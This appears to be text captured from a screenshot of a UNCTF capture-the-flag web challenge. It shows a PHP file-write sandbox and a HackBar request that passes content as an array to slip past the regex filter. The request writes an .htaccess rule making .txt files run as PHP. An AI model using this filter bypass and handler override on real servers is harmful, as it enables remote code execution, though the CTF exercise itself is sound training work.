 UNCTF - HACKING 4 FUN
1d7419ee-211d-4ce9-a6b5-05
python多线程_百度搜索
Python3 多线程 | 菜鸟教程
不安全 | 1d7419ee-211d-4ce9-a6b5-054fc256f619.node1.hackingfor.fun/?filename=.htaccess&content[]=AddType%20applic
<?php
highlight_file(__FILE__);
$sandbox = md5($_SERVER['REMOTE_ADDR']);
if (!is_dir($sandbox)) {
mkdir($sandbox);
}
if (isset($_GET['filename']) && isset($_GET['content'])) {
$filename = $_GET['filename'];
$content = $_GET['content'];
if (preg_match_all("/ph|\.\.|\//i", $filename) || strlen($filename) > 10) {
die("No way!");
}
if (preg_match_all("/<\?|ph/", $content)) {
die("No way!");
}
$filename = $sandbox . "/" . $filename;
@file_put_contents($filename, $content);
echo $filename;
}
Warning: preg_match_all() expects parameter 2 to be string, array given in /var/www/html/index.php on line 13
1b5337d0c8ad813197b506146d8d503d/.htaccess
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1d7419ee-211d-4ce9-a6b5-054fc256f619.node1.hackingfor.fun/?filename=.htaccess&content[]=AddType application/x-httpd-php .txt
Enable POST
ADD HEADER